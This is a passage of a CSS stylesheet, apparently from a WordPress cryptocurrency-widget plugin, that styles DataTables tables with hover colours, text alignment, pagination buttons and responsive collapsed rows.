  background-color: #eaeaea;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover > .sorting_2, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover > .sorting_2 {
  background-color: #ececec;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover > .sorting_3, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover > .sorting_3 {
  background-color: #efefef;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover.selected > .sorting_1, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover.selected > .sorting_1 {
  background-color: #a2aec7;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover.selected > .sorting_2, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover.selected > .sorting_2 {
  background-color: #a3b0c9;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover.selected > .sorting_3, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover.selected > .sorting_3 {
  background-color: #a5b2cb;
}
.mcwp-crypto .mcwp-table .dataTable.nowrap th, .mcwp-crypto .mcwp-table .dataTable.nowrap td {
  white-space: nowrap;
}
.mcwp-crypto .mcwp-table .dataTable.compact thead th,
.mcwp-crypto .mcwp-table .dataTable.compact thead td {
  padding: 4px 17px 4px 4px;
}
.mcwp-crypto .mcwp-table .dataTable.compact tfoot th,
.mcwp-crypto .mcwp-table .dataTable.compact tfoot td {
  padding: 4px;
}
.mcwp-crypto .mcwp-table .dataTable.compact tbody th,
.mcwp-crypto .mcwp-table .dataTable.compact tbody td {
  padding: 4px;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-left,
.mcwp-crypto .mcwp-table .dataTable td.dt-left {
  text-align: left;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-center,
.mcwp-crypto .mcwp-table .dataTable td.dt-center,
.mcwp-crypto .mcwp-table .dataTable td.dataTables_empty {
  text-align: center;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-right,
.mcwp-crypto .mcwp-table .dataTable td.dt-right {
  text-align: right;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-justify,
.mcwp-crypto .mcwp-table .dataTable td.dt-justify {
  text-align: justify;
}
.mcwp-crypto .mcwp-table .dataTable th.dt-nowrap,
.mcwp-crypto .mcwp-table .dataTable td.dt-nowrap {
  white-space: nowrap;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-left,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-left,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-left,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-left {
  text-align: left;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-center,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-center,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-center,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-center {
  text-align: center;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-right,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-right,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-right,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-right {
  text-align: right;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-justify,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-justify,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-justify,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-justify {
  text-align: justify;
}
.mcwp-crypto .mcwp-table .dataTable thead th.dt-head-nowrap,
.mcwp-crypto .mcwp-table .dataTable thead td.dt-head-nowrap,
.mcwp-crypto .mcwp-table .dataTable tfoot th.dt-head-nowrap,
.mcwp-crypto .mcwp-table .dataTable tfoot td.dt-head-nowrap {
  white-space: nowrap;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-left,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-left {
  text-align: left;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-center,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-center {
  text-align: center;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-right,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-right {
  text-align: right;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-justify,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-justify {
  text-align: justify;
}
.mcwp-crypto .mcwp-table .dataTable tbody th.dt-body-nowrap,
.mcwp-crypto .mcwp-table .dataTable tbody td.dt-body-nowrap {
  white-space: nowrap;
}

.mcwp-crypto .mcwp-table .dataTable,
.mcwp-crypto .mcwp-table .dataTable th,
.mcwp-crypto .mcwp-table .dataTable td {
  box-sizing: content-box;
}

/*
 * Control feature layout
 */
.mcwp-crypto .mcwp-table .dataTables_paginate .paginate_button {
  padding: 8px 10px;
  border: 2px solid #e7ecf1;
  border-radius: 5px;
  cursor: pointer;
  margin: 5px;
}
.mcwp-crypto .mcwp-table {
  position: relative;
  clear: both;
  *zoom: 1;
  zoom: 1;
  overflow: hidden;
  padding: 5px;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_length {
  float: left;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter {
  float: right;
  text-align: right;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter input {
  margin-left: 0.5em;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_info {
  clear: both;
  float: left;
  padding-top: 0.755em;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate {
  text-align: center;
  padding-top: 2.25em;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate a {
	display: inline-block;
	vertical-align: middle;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate a:hover {
	text-decoration: none;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.current,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover {
  background: #f3f4f6;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active {
  cursor: default;
  color: #666 !important;
  border: 1px solid transparent;
  background: transparent;
  box-shadow: none;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .paginate_button:hover {
  background: #f3f4f6;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate .ellipsis {
  padding: 0 1em;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing {
  position: absolute;
  top: 0;
  left: 0;
  width: 80px;
  height: 80px;
  text-align: center;
  background: var(--wpr-bg-bb1662d4-dc89-4565-b27d-543ee94918ce);
  bottom: 0;
  margin: auto;
  right: 0;
}
.mcwp-crypto .mcwp-table .table-processing {
  opacity: 0.5;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_length,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_info,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_processing,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate {
  color: #333;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll {
  clear: both;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody {
  *margin-top: -1px;
  -webkit-overflow-scrolling: touch;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > th,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > td,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > th,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > td {
  vertical-align: middle;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > th > div.dataTables_sizing,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > thead > tr > td > div.dataTables_sizing,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > th > div.dataTables_sizing,
.mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody > table > tbody > tr > td > div.dataTables_sizing {
  height: 0;
  overflow: hidden;
  margin: 0 !important;
  padding: 0 !important;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper.no-footer .dataTables_scrollBody {
  border-bottom: 1px solid #111;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper.no-footer div.dataTables_scrollHead .mcwp-crypto .mcwp-table .dataTable,
.mcwp-crypto .mcwp-table.dataTables_wrapper.no-footer div.dataTables_scrollBody > table {
  border-bottom: none;
}
.mcwp-crypto .mcwp-table.dataTables_wrapper:after {
  visibility: hidden;
  display: block;
  content: "";
  clear: both;
  height: 0;
}

@media screen and (max-width: 767px) {
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_info,
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate {
    float: none;
    text-align: center;
  }
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_paginate {
    margin-top: 0.5em;
  }
}
@media screen and (max-width: 640px) {
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_length,
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter {
    float: none;
    text-align: center;
  }
  .mcwp-crypto .mcwp-table.dataTables_wrapper .dataTables_filter {
    margin-top: 0.5em;
  }
}

.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > td.child,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > th.child,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > td.dataTables_empty {
  cursor: default !important;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > td.child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > th.child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr > td.dataTables_empty:before {
  display: none !important;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child {
  position: relative;
  padding-left: 40px;
  padding-right: 20px;
  cursor: pointer;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > td:first-child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr[role="row"] > th:first-child:before {
  top: 0;
  bottom: 0;
  margin: auto;
  left: 10px;
  height: 14px;
  width: 14px;
  display: block;
  position: absolute;
  color: white;
  border: 2px solid white;
  border-radius: 14px;
  box-shadow: 0 0 3px #444;
  box-sizing: content-box;
  text-align: center;
  text-indent: 0 !important;
  font-family: 'Courier New', Courier, monospace;
  line-height: 14px;
  content: '+';
  background-color: #444444;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr.parent > td:first-child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed > tbody > tr.parent > th:first-child:before {
  content: '-';
  background-color: #888888;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed.compact > tbody > tr > td:first-child,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed.compact > tbody > tr > th:first-child {
  padding-left: 27px;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed.compact > tbody > tr > td:first-child:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-inline.collapsed.compact > tbody > tr > th:first-child:before {
  top: 5px;
  left: 4px;
  height: 14px;
  width: 14px;
  border-radius: 14px;
  line-height: 14px;
  text-indent: 3px;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr > td.control,
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr > th.control {
  position: relative;
  cursor: pointer;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr > td.control:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr > th.control:before {
  top: 50%;
  left: 50%;
  height: 16px;
  width: 16px;
  margin-top: -10px;
  margin-left: -10px;
  display: block;
  position: absolute;
  color: white;
  border: 2px solid white;
  border-radius: 14px;
  box-shadow: 0 0 3px #444;
  box-sizing: content-box;
  text-align: center;
  text-indent: 0 !important;
  font-family: 'Courier New', Courier, monospace;
  line-height: 14px;
  content: '+';
  background-color: #31b131;
}
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr.parent td.control:before,
.mcwp-crypto .mcwp-table table.dataTable.dtr-column > tbody > tr.parent th.control:before {
  content: '-';
  background-color: #d33333;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child {
  padding: 0.5em 1em;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child:hover {
  background: transparent !important;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child ul.dtr-details {
  display: inline-block;
  list-style-type: none;
  margin: 0 !important;
  padding: 0 !important;
  width: 100%;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child ul.dtr-details > li {
  border-bottom: 1px solid #efefef;
  padding: 0.5em 0 !important;
  margin: 0 !important;
  width: 100%;
  list-style-type: none !important;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child ul.dtr-details > li:first-child {
  padding-top: 0;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child ul.dtr-details > li:last-child {
  border-bottom: none;
}
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child span.dtr-title,
.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child span.dtr-data {
  display: inline-block;
  min-width: 75px;
  font-weight: bold;
  width: 50%;
}
@media screen and (max-width: 767px) {
	.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child span.dtr-title,
	.mcwp-crypto .mcwp-table table.dataTable > tbody > tr.child span.dtr-data {
		font-size: 85%;
		white-space: normal;
	}
	.mcwp-crypto .mcwp-card-head p, .mcwp-crypto .cc-coin b {
		line-height: 18px !important;
		padding-left: 32px;
	}
}